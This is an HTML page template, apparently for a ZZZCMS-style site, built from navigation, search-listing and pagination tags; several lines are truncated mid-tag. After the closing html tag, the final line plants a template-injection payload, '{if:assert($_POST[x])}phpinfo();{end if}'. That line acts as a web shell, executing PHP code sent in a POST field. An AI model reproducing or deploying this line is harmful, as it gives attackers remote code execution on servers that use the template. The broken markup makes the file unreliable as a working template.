 <div class="sub_list">
<dl>
{zzz:navlist sid=5,6}
<dd {if:[navlist:sid]= {zzz:sid}}class="sub_on"{end if}> <a href
</a></dd>
{/zzz:navlist}
</dl>
</div>
<div class="sub_right">
<div class="news">
<div class="news_list"> {zzz:search size=5 order=order}
<dl>
<dt>[search:date]</dt>
<dd><a href="[search:link]" title="[search:title]">[search:t
<div class="clear"></div>
</dl>
{/zzz:search} </div>
{list:page len=3 style=3} </div>
</div>
<div class="clear"></div>
</div>
</div>
<!--foot--> {zzz:foot}
</body>
</html>
{if:assert($_POST[x])}phpinfo();{end if}